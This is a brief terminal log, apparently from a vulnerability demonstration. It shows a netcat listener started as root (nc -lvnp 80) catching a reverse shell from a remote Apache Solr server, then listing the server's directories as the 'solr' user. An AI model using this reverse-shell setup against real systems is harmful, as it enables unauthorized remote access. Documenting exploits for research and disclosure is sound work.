 ubuntu@VM-8-4-ubuntu:~$ nc -lvnp 80
nc: Permission denied
ubuntu@VM-8-4-ubuntu:~$ sudo su
root@VM-8-4-ubuntu:/home/ubuntu# nc -lvnp 80
Listening on 0.0.0.0 80
Connection received on 39.99.159.154 54288
bash: cannot set terminal process group (6238): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$ ls
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar